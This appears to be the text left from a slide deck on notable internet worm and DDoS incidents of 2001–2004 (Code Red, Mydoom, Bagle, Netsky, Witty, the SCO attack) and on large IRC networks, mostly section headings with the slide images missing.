

#### **SCO attack – Dec 2003**





#### **Mydoom attack against Microsoft – 2/2004**





# **Steam game – March 2004**







# **Large IRC networks**





#### **Top IRC channels**



File Edit View Favorites Tools Help

#### Address http://irc.netsplit.de/networks/



Current top 25...









#### **Virus trends**

#### **Virus Map**





**TREND** 

### **Bagle vs. MyDoom vs. Netsky**







#### **Code Red Spread – July 2001**







# **Witty (ISS) – March 2004**






